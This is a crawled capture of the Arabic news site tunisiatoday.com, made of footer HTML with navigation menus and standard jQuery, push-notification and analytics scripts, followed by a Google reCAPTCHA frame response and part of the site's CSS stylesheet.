<div class="panelbox"><a href="https://www.tunisiatoday.com/اتصل-بنا"><img src="https://stat.tunisiatoday.com/images/email.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/اتصل-بنا" class=""> اتصل بنا </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/للإعلانات"><img src="https://stat.tunisiatoday.com/images/ads.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/للإعلانات" class="">للإعلانات</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/rss" target="_blank"><img src="https://stat.tunisiatoday.com/images/rss.png" width="46" height="46" alt=" تونس اليوم - "/></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/rss">Rss&nbsp;</a></div></div>

<div class="panelbox citizen"><a href="https://www.tunisiatoday.com/citizen-journalist"><img src="https://stat.tunisiatoday.com/images/cityjournalist.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/citizen-journalist">Citizen Journalist</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/من-نحن"><img src="https://stat.tunisiatoday.com/images/about.png" width="46" height="46" alt=" تونس اليوم - " /> </a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/من-نحن" class=""> من نحن</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/خارطة-الموقع"><img  src="https://stat.tunisiatoday.com/images/sitemap.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/خارطة-الموقع" class=""> خارطة الموقع </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/بودكاست"><img src="https://stat.tunisiatoday.com/images/tips.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/بودكاست" class="">بودكاست</a></div></div></div></div>

<div id="footerlinks">
<div class="foomainmenuma">
<div class="botmenu1"><ul class="menu"><li class="has-subtwo itemtwo"><a href="https://www.tunisiatoday.com/"><span>  الرئيسية  </span></a></li>
<li class="has-sub itemone"><a href="https://www.tunisiatoday.com/أخبارعاجلة"><span> أخبارعاجلة </span></a></li>
<li class="has-subthree itemthree"><a href="https://www.tunisiatoday.com/رياضة"><span>  رياضة  </span></a></li>
<li class="has-subfour itemfour"><a href="https://www.tunisiatoday.com/ثقافة"><span> ثقافة </span></a></li>
<li class="has-subfive itemfive"><a href="https://www.tunisiatoday.com/إقتصاد"><span> إقتصاد </span></a></li>
<li class="has-subsix itemsix"><a href="https://www.tunisiatoday.com/فن-وموسيقى"><span> فن وموسيقى </span></a></li>
<li class="has-subsevan itemsevan"><a href="https://www.tunisiatoday.com/أزياء"><span> أزياء </span></a></li>
<li class="has-subeight itemeight"><a href="https://www.tunisiatoday.com/صحة-وتغذية"><span> صحة وتغذية </span></a></li>
<li class="has-subnine itemnine"><a href="https://www.tunisiatoday.com/سياحة-وسفر"><span> سياحة وسفر </span></a></li>
<li class="has-subten itemten last"><a href="https://www.tunisiatoday.com/ديكور"><span> ديكور </span></a></li></ul></div>
</div>
</div>

<div id="footerlinks">
<div class="foomainmenu">
<div class="botmenu1"><ul class="menu"><li class="has-sub itemones"><a href="https://www.tunisiatoday.com/أخبار"><span> أخبار </span></a></li>
<li class="has-subtwos itemtwos"><a href="https://www.tunisiatoday.com/إعلام"><span> إعلام </span></a></li>
<li class="has-subthrees itemthrees"><a href="https://www.tunisiatoday.com/تعليم"><span> تعليم </span></a></li>
<li class="has-subfours itemfours"><a href="https://www.tunisiatoday.com/مرأة"><span> مرأة </span></a></li>
<li class="has-subfives itemfives"><a href="https://www.tunisiatoday.com/علوم-وتكنولوجيا"><span> علوم وتكنولوجيا </span></a></li>
<li class="has-subsixs itemsixs"><a href="https://www.tunisiatoday.com/بيئة"><span> بيئة </span></a></li>
<li class="has-subsevans itemsevans"><a href="https://www.tunisiatoday.com/مدونات"><span> مدونات </span></a></li>
<li class="has-subeights itemeights"><a href="https://www.tunisiatoday.com/أبراج"><span> أبراج </span></a></li>
<li class="has-subnines itemnines"><a href="https://www.tunisiatoday.com/فيديو"><span> فيديو </span></a></li>
<li class="has-subtens itemtens last"><a href="https://www.tunisiatoday.com/سيارات"><span> سيارات </span></a></li></ul></div>
</div>
</div>

</div>
 <div id="hat">
<!-- <div class="powerby"><p>Powered and Developed by <strong>FilmMatters</strong> </p></div> <div class="popki"><a href="http://www.filmmatters.org/" target="_blank"></a></div> -->  
<div class="powerby cop"><p> Maintained and developed by Arabs Today Group SAL <br>
جميع الحقوق محفوظة لمجموعة العرب اليوم الاعلامية 2023 © 
</p></div>
</div>


<div id="samhat">
<!-- <div class="powerby"><p>Developed by <strong>FilmMatters</strong> </p></div> <div class="popki"><a href="http://www.filmmatters.org/" target="_blank"></a></div>  -->
<div class="powerby cop"><p>  Maintained and developed by Arabs Today Group SAL <br>
جميع الحقوق محفوظة لمجموعة العرب اليوم الاعلامية 2023 © 
</p></div>
</div> 



<div id="fansamhat">
<div id="fantasticfive">
<a href="https://www.tunisiatoday.com/search" class="fives"><img src="https://stat.tunisiatoday.com/images/newsearch.png" alt="Tunisiatoday"/></a>
<a href="javascript:history.go(0)" class="fives"><img src="https://stat.tunisiatoday.com/images/newrefresh.png" alt="Tunisiatoday"/></a>
<a href="javascript:javascript:history.go(-1)" class="fives"><img src="https://stat.tunisiatoday.com/images/newback.png" alt="Tunisiatoday"/></a>
<a href="https://www.tunisiatoday.com/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7" class="fives"><img src="https://stat.tunisiatoday.com/images/newcontactus.png" alt="Tunisiatoday"/></a>
</div>
</div>
</div>
<script src="https://stat.tunisiatoday.com/jquery/slidebars.min.js" type="text/javascript"></script>
<script type="text/javascript">
(function($) {
$(document).ready(function() {
// Initiate Slidebars
$.slidebars();
// Slidebars Submenus
$('.sb-toggle-submenu').off('click').on('click', function() {
$submenu = $(this).parent().children('.sb-submenu');
$(this).add($submenu).toggleClass('sb-submenu-active'); // Toggle active class.
if ($submenu.hasClass('sb-submenu-active')) {
$submenu.slideDown(200);
} else {
$submenu.slideUp(200);
}
});
});
}) (jQuery);</script>	
<script src="https://stat.tunisiatoday.com/jquery/jquery.flexslider.js" type="text/javascript"></script>
<script type="text/javascript">
$(function(){
SyntaxHighlighter.all();
});
$(window).load(function(){
$('.flexslider').flexslider({
animation: "slide",
start: function(slider){
$('body').removeClass('loading');
}
});
});
</script>
<script src="https://stat.tunisiatoday.com/jquery/jquery.ui.totop.js" type="text/javascript"></script>



<div style="display:none;">
<div id="hcard-tunisiatoday-tunisiatoday-tunisiatoday" class="vcard">
<a class="url fn n" href="https://www.tunisiatoday.com/">  <span class="given-name">tunisiatoday</span>
<span class="additional-name">tunisiatoday</span>
<span class="family-name">tunisiatoday</span>
</a>
<div class="org">tunisiatoday</div>
<div class="adr">
 <div class="street-address">Pearl Bldg.4th floor 4931, Pierre Gemayel Chorniche, Achrafieh Beirut - Lebanon</div>
 <span class="locality">Beirut</span>,
      <span class="region">Beirut Governorate</span>,
      <span class="postal-code">1107</span>
      <span class="country-name">Lebanon</span>
</div></div></div>
<script type="text/javascript" src="https://stat.tunisiatoday.com/source/jquery.fancybox.js?v=2.1.5"></script>
<link rel="stylesheet" type="text/css" href="https://stat.tunisiatoday.com/source/jquery.fancybox.css?v=2.1.5" media="screen"/>
<script type="text/javascript">
$(document).ready(function() {
$('.fancybox').fancybox();
$("#fancybox-manual-a").click(function() {
$.fancybox.open('1_b.jpg');
});
$("#fancybox-manual-b").click(function() {
$.fancybox.open({
href : 'iframe.html',
type : 'iframe',
padding : 5
});
});
$("#fancybox-manual-c").click(function() {
$.fancybox.open([
{
href : '1_b.jpg',
title : 'My title'
}, {
href : '2_b.jpg',
title : '2nd title'
}, {
href : '3_b.jpg'
}
], {
helpers : {
thumbs : {
width: 75,
height: 50
}
}
});
});
});
</script>
</div>
<script data-cfasync="false" type="text/javascript" src="https://stat.tunisiatoday.com/jquery/wow.js"></script><script type="text/javascript" data-cfasync="false"> 
 var _foxpush = _foxpush || []; 
 _foxpush.push(['_setDomain', 'tunisiatodaycom']); 
 (function(){ 
 var foxscript = document.createElement('script'); 
 foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js'; 
 foxscript.type = 'text/javascript'; 
 foxscript.async = 'true'; 
 var fox_s = document.getElementsByTagName('script')[0]; 
 fox_s.parentNode.insertBefore(foxscript, fox_s);})(); 
 </script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09473e7402484587b07900f4ff7c3da2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f6BSeOwwcVMrOul_Z3NIzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769329359700');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://stat.tunisiatoday.com/css/syria-mainz.css
body_size: 64142
content:
@charset "utf-8";*{margin:0;padding:0}html,body{height:100%}
#fleft{float:left}#fright{float:right}
.ltr{direction:ltr}
.rtl{direction:rtl}
img{max-width:100%}
#tleft{text-align:left}
#tright{text-align:right}
#tcenter{text-align:center}
#adcenter{text-align:center;padding:12px 0 0 0;}
h1,h2,h3,h4,h5,h6{}
br{margin-bottom:4px}blockquote,cite,q{font-family:Georgia,"Times New Roman",Times,serif;font-style:italic}blockquote{margin:1.5em 0 0 1.5em;color:#666}strong,b{font-weight:700}em,i{font-style:italic}big{font-size:116.667%}small{font-size:85.71%}pre,code,kbd,tt,samp,var{font-size:100%}pre{line-height:1.5em;margin:1.5em 0 0;white-space:pre;white-space:pre-wrap;word-wrap:break-word}pre,code{color:#800}kbd,samp,var,tt{color:#666;font-weight:700}var,dfn{font-style:italic}acronym,abbr{border-bottom:1px #aaa dotted;font-variant:small-caps;letter-spacing:.07em;cursor:help}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}mark{background:#ff0;color:#000}hr{color:#fff;background:transparent;margin:0 0 .75em;padding:0 0 .75em;border:0;border-bottom:1px #eee solid}a{color:#000;background:transparent;text-decoration:none}a:active{outline:none}a:hover,a:focus{color:#000;text-decoration:none}img,figure{margin:0}
a.read_more, .readmore, .read-more {color: red;}
span.read_more{color: red;}
h5.reads_mores{color: red;float:none;width:auto;} 

#toTop{background:url(../images/ui.totop.png) no-repeat scroll left top rgba(0,0,0,0);border:medium none;bottom:10px;display:none;height:51px;overflow:hidden;position:fixed;right:10px;text-decoration:none;text-indent:100%;width:51px}
#toTopHover{background:url(../images/ui.totop.png) no-repeat scroll left -51px rgba(0,0,0,0);display:block;float:left;height:51px;opacity:0;overflow:hidden;width:51px}
#toTop:active,#toTop:focus{outline:medium none}
.dimsu{padding:0 0 0 5px;}
#cararu{width:100%;float:left;text-align:center;padding:4px 0 0 0;display:block;}
.ettu{display:none;}

.newlogoleft{width:80%; float:left;text-align:center;padding:18px 0 0 0;}
.newlogoright{width:20%; float:left;text-align:right;padding:0;}

.foxpush_copyright {
visibility: hidden; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_copyright {
margin-bottom: 0px!important;
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_copyright {
font-size: 2px; important!
}

#foxpush_box.foxpush_postion_top {
-webkit-transition:all 3s;-ms-transition:all 3s;-moz-transition:all 3s;-o-transition:all 3s;-webkit-transition:all 3s;
}

#foxpush_box.foxpush_postion_top {
width: 450px; important!
}

#foxpush_box.foxpush_postion_top {
border-radius: 0 0 0 0 !important;
}

#foxpush_box.foxpush_postion_top {
right: 50%!important;
margin-right: -200px!important;
}

#foxpush_box.foxpush_postion_top .foxpush_content {
width: 300px; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content h1 {
font-size: 16px; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content h1 {
font-weight: 600; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content h1 {
margin-bottom: 7px; important!
} 

#foxpush_box.foxpush_postion_top .foxpush_content h1 {
margin-top: 15px; important!
} 

#foxpush_box.foxpush_postion_top .foxpush_content h3 {
font-weight: 500; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content h3 {
font-size: 13px; important
}

#foxpush_box.foxpush_postion_top .foxpush_content h3 {
font-family: inherit; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content h3 {
margin-bottom: 16px; important!
}

#foxpush_box .foxpush_content .foxpush_btn {
border: none; important!
}

#foxpush_box .foxpush_content .foxpush_btn {
border-radius: 2px; important!
}

#foxpush_box .foxpush_content .foxpush_btn {
width: 30%; important!
}

#foxpush_box .foxpush_content .foxpush_btn.foxpush_allow{
box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);
}

#foxpush_box .foxpush_content .foxpush_btn.foxpush_block {
font-size: 12px!important;
}

#foxpush_box .foxpush_content .foxpush_btn.foxpush_block {
padding-top: 12px!important;
}

#foxpush_box .foxpush_content .foxpush_btn.foxpush_block {
background-color: #f9f9f9!important;
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_btn {
padding: 8px; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_btn {
width: 32%; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_btn {
font-size: 14px; important!
}

#foxpush_box .foxpush_icon img {
margin-top: -5px;
}

#foxpush_box .foxpush_icon img {
content:url("https://stat.tunisiatoday.com/images/tunisia_logo_new.png")!important;
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_btn {
float: left!important;
}
@font-face {
    font-family: "Droid Arabic Naskh";
    font-style: normal;
    font-weight: 400;
    src: url("https://www.tunisiatoday.com/fonts/TheSansBold.eot?#iefix") format("embedded-opentype"), url("https://www.tunisiatoday.com/fonts/TheSansBold.woff2") format("woff2"), url("https://www.tunisiatoday.com/fonts/TheSansBold.woff") format("woff"), url("https://www.tunisiatoday.com/fonts/TheSansBold.ttf") format("truetype");
}

@font-face
{
    font-family: 'HelveticaNeueLTW20-Bold';
    src: url('https://www.tunisiatoday.com/fonts/TheSansBold.eot');
    src: url('https://www.tunisiatoday.com/fonts/TheSansBold.eot?#iefix') format('embedded-opentype'), url('https://www.tunisiatoday.com/fonts/TheSansBold.woff') format('woff'), url('https://www.tunisiatoday.com/fonts/TheSansBold.ttf') format('truetype'), url('https://www.tunisiatoday.com/fonts/TheSansBold.svg#helvetica-araboc-bold') format('svg');
    font-weight: normal;
    font-style: normal;
}
 
body{background:#fff!important;font-family:"Droid Arabic Naskh",tahoma;font-size:13px;color:#000;line-height:22px;margin:0;padding:0}
.lifestylewrapper{height:auto!important;margin:0;min-height:100%}
.bodyaskifull{width:100%;float:left;}
.headaski{width:90%;float:left;padding:1px 62px 0px 62px;}
.menuaski{width:90%;float:left;padding:1px 62px 10px 62px;}
.bodyaski{width:90%;float:left;padding:1px 62px 10px 62px;}
.header{width:100%; float:left;}
.headnommoc{width:100%;height:148px; float:left;margin:0 0 1px 0;}
.toolbarnommoc{width:100%; float:left;margin:1px 0 1px 0;}
.nommoc{width:100%; float:left;margin:1px 0 2px 0; }

.nommocay{width:100%; float:left;margin:1px 0 1px 0; }
.nommocay img{width:100%;height:210px}

.menufull{width:100%;height:80px;float:left;}
.menufullara{width:100%;margin:0 auto;}
.arabhomtop-bands{font-size:14px;font-weight:normal;color:#DB2B8E;height:35px;line-height:30px;margin:0 0 6px 0;direction:rtl}
#pcdesign{display:block}
#phonedesign{display:none}
.spone{width:40%;float:left;}
.sptwo{width:60%;float:left;}
.spthree{width:38%;float:left;}
.speight{width:62%;float:left;padding:0 0 0 0;}
.spfour{width:38%;float:left;padding:0 6px 0 0;}
.spsix{width:23%;float:right;}
.mani{float:left;width:auto;padding:0 10px 0 0;}
.sara{ float:left;}
.goog{width: 18px;}
.logoleft{width:35%; float:left;}
.mainlogo{width:30%; float:left;}
.logoright{width:35%; float:left;}
.page-title{display:none;}
.mainmenuleft{width:100%;height:33px;float:left;direction:rtl;margin:0 0 0 0px;background:#fff;}
.mainmenuleft-one{width:100%;height:33px;float:left;direction:rtl;margin:3px 0 3px 0px;background:#fff;padding:3px 0 10px 0;border-top: 1px dotted #fff;}
.mainmenumass{width:80%;float:left;border:1px solid #fff;padding:1px}
.mainmenuright{width:19%;float:right;direction:ltr;margin:18px 0 0 1px;display:block}.socialmacons{padding:6px 0 0}
.gmttimeband{color:#7310b0;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.readmoregmttimeband{color:#1B0C85;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.womengmttimeband{color:#DF214F;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.stylegmttimeband{color:#d61e98;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.artgmttimeband{color:#81007f;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.decorgmttimeband{color:#FE8503;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.healthgmttimeband{color:#B266FF;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.travelgmttimeband{color:#066dc9;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.horogmttimeband{color:#993365;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.videogmttimeband{color:#373737;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.bloggmttimeband{color:#f2012e;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.propgmttimeband{color:#836088;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.businessgmttimeband{color:#03508C;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.autogmttimeband{color:#663333;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.culturegmttimeband{color:#339967;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.newsgmttimeband{color:#9C0000;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.mediagmttimeband{color:#999900;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.sciencegmttimeband{color:#10ACB0;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.environmentgmttimeband{color:#66CC00;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.educationgmttimeband{color:#3333FF;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.businessgmttimeband{color:#03508C;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}

.hometopmenu{height:44px;margin:6px 0 0 10px;direction:rtl}
.hometopmenu ul{margin:0;padding:0}
.hometopmenu ul li{border-left:1px solid #DE7DB7;display:inline-block;text-align:center;margin:0;padding:0}
.hometopmenu li h3{display:inline-block;zoom:1;text-align:center;margin:0;padding:0}
.hometopmenu ul li a{font-size:14px;color:#fff;line-height:44px;height:44px;margin:0;padding:0 4px}

#fashionbreakingnews-start{margin:2px 0 10px 0;}
#breakingnews{width:88%;float:left;margin:6px 5px 5px 5px}#breakingnews a{color:#000}#marqnews{width:100%;overflow:hidden;float:left;direction:ltr}.ticker{float:left;height:29px;line-height:29px;margin:0;overflow:hidden;padding:0;width:100%}.ticker marquee{width:2000px}.ticker a{background:url('https://stat.tunisiatoday.com/images/tunisia_marquee_news_logo.png') no-repeat scroll left top rgba(0,0,0,0);color:#fff;direction:rtl;display:inline-block;font-size:14px; font-weight:normal;height:24px;line-height:22px;margin:0 0 0 8px;padding-left:56px;width:auto;}.ticker a img{display:block;height:23px;margin:0;padding:0;width:auto}
#fashbreakingnews-arampam{width:100%;border:2px solid #D61E98;float:left;height:40px;margin:0 0 5px -3px;}
#fashhomebn{width:113px;height:27px; line-height:27px; background:url(../images/latest-news-bg.png) no-repeat;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:7px 0 5px 12px}#fashhomebn a{color:#FFF}#fashhomebn a:hover{color:#9a0000;}

.subtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px;}.subtitle a{color:#000}
.maintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#ef0e27;font-size:18px;font-weight:normal;line-height:25px}
.maintitle a{color:#ef0e27;font-size:18px;font-weight:normal;}.maintitle a:hover{color:#0c0;text-decoration:none}

.askmaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#D61E98;font-size:18px;font-weight:normal;line-height:32px}
.askmaintitle a{color:#D61E98;font-size:18px;font-weight:normal;}.askmaintitle a:hover{color:#0c0;text-decoration:none}

.catmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:25px;float:right;width:95%;}
.catmaintitle a{color:#D61E98;font-size:18px;font-weight:normal;}.catmaintitle a:hover{color:#0c0;text-decoration:none}

.ninesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:700;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}.ninesubtitle a{color:#000}



.myninesubtitle{width:73%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 50px 10px 50px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.myninesubtitle a{color:#000}

.myfashninesubtitle{width:73%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 50px 10px 50px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.myfashninesubtitle a{color:#d61e98}
.myfashninesubtitle a:hover {color: #0c0;text-decoration: none;}

.myfashinterviewsubtitle{width:95%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 10px 10px 10px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.myfashinterviewsubtitle a{color:#d61e98}
.myfashinterviewsubtitle a:hover {color: #0c0;text-decoration: none;}

.mydecointerviewsubtitle{width:95%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 10px 10px 10px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.mydecointerviewsubtitle a{color:#FE8503}
.mydecointerviewsubtitle a:hover {color: #0c0;text-decoration: none;}


.myentergosipsubtitle{width:95%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 10px 10px 10px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.myentergosipsubtitle a{color:#81007f}
.myentergosipsubtitle a:hover {color: #0c0;text-decoration: none;}







.mywomenninesubtitle{width:73%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 50px 10px 50px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.mywomenninesubtitle a{color:#DF214F}
.mywomenninesubtitle a:hover{color:#0c0}

.kuttisubtitle{font-size:14px;font-weight:normal;margin:0;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:0 4px 0 4px;}.kuttisubtitle a{color:#393194}.kuttisubtitle a:hover{color:#0c0}.countrykuttisubtitle{font-family:"Arabic Transparent",sans-serif;font-size:18px;font-weight:700;margin-bottom:10px;margin-top:1px;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:2px;height:45px}.countrykuttisubtitle a{color:#393194}.countrykuttisubtitle a:hover{color:#000}.kuttisubtitler{font-family:"Arabic Transparent",sans-serif;font-size:18px;font-weight:700;margin-bottom:10px;margin-top:1px;text-align:right;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:2px}.kuttisubtitler a{color:#393194}.kuttisubtitler a:hover{color:#000}

.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:14px;font-weight:normal;margin-bottom:10px;margin-top:-3px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;}
.vikuttisubtitle a{color:#000}
.vikuttisubtitle a:hover{color:#0c0}


.doctsubtitleio{font-size:13px;font-weight:normal;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl}
.doctsubtitleio a{font-weight:normal;color:#4D4D4D}
.doctsubtitleio a:hover{color:#0c0;}
.healthleftamoretopics{padding:0 0 10px 5px;text-align:left;width:100%;float:left}
.healthleftamoretopics a{color:#B266FF;}.healthleftamoretopics a:hover{color:#0c0;text-decoration:underline}

.introtext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 0;text-align: right;}
.bannerlefttext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 0;text-align: right;overflow:hidden;height:110px;}
.boxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;}


.bannerfulls{width:100%;float:left}
.banner{width:55%;height:650px;overflow:hidden}
.enyponnuskl{width:43%;margin:0 18px 0px 0;}
.ponnuskl{width:43%;margin:0 18px 1px 0;}
.hweponnuskl{width:33%;margin:0 18px 10px 0;float:left;}
.ponnuskl img{width:100%;height:400px;display:block;}
.image_container img{width:100%;height:400px;}
.starsttai img{float:left;margin:3px 0 4px 0;text-align:center;width:100%;height:368px;}
#ninezero{margin:0 0 0px 0;font-size:13px;}

#carttoonn-video-playlist{float:left;height:auto;width:100%;padding:0;margin:-2px 0 0 0;}#carttoonn-video-playlist img{width:100%;height:361px;text-align:center}

.videoho{float:left;height: auto;margin: 0;width: 55%;}
#media-video-playlist{float:left;height:auto;width:100%;padding:0;margin:-2px 0 0 0;}#media-video-playlist img{width:100%;height:350px;text-align:center}
#vidboxes{float:left;margin:-2px 0 0 0;height:222px;width:32%}
#vidboxessj{float:left;margin:-2px 0 0 12px;height:222px;width:32%}


.vidtile{float:left;height:auto;width:100%}
.vidtile img{height:140px;width:100%}

.rasitext h2{color:#1b1285;font-size:18px;font-weight:normal;margin:6px 0;text-align:center}
.elital{width:50%;float:left;height:154px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.flital{width:48%;float:left;height:148px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.faxalsotile{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}

.heital{width:48%;float:left;height:154px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}


.potext h2{line-height:25px;border-bottom:1px dotted #ccc;color:#1B0C85;font-size:15px;font-weight:normal;height:auto; padding:0 0 10px 0; margin:0 0 1px 0;}#pollvote{direction:rtl;line-height:30px;padding:10px 0}#votu{font-size:16px;font-weight:normal;border-bottom:1px dotted #ccc;min-height:80px; line-height:30px;}.pollopt{padding:10px 0 38px;text-align:left}.pollopts{padding:18px 0 38px;text-align:left}.enterpollopts{padding:8px 0 8px;text-align:left}

.votebut{width:65px;float:left;background:#D61E98;font-weight:700;font-size:16px;height:auto;color:#fff;border:1px solid #FA8AE6;border-radius:20px;padding:8px 12px 7px 12px;text-align:center}

 
 .fashivotebut{width:auto;float:left;font-size:14px;cursor: pointer;font-weight:normal;height:auto;color:#d61e98;font-family: "Droid Arabic Naskh",tahoma; border-radius:20px;padding:4px 12px 4px 12px;text-align:center;background: #FFF;border: 1px solid #d61e98;}
.fashivotebut:hover{background: #d61e98;color:#fff;}


#margfive{margin:10px 0 0 0;}

.rsbigleft{float:right;width:32%}
#wmtipsbigkodukal{background-color:#d61e98;float:right;height:208px;margin:11px 10px 0 10px;width:1px}
#starsbigkodukal{background-color:#81007f;float:left;height:241px;margin:0 10px 0 10px;width:1px}
#awfinalalsoboxes{float:left;height:auto;width:100%;}
.wifinalalsotile{float:right;height:auto;margin:2px 0 0 5px;text-align:center;width:54%;}
.wfinalalsotile{float:left;height:auto;margin:0 5px 0 0;text-align:center;width:55%;}
.wfinalelital{float:left;padding:3px 0 0 6px;direction:rtl;width:42%;height:175px;overflow:hidden;}


.starsottai{float:left;margin:0 0 1px 0;text-align:center;width:100%;height:auto}
.tcente{width:100%; text-align:center;margin:10px 0 10px 0;}
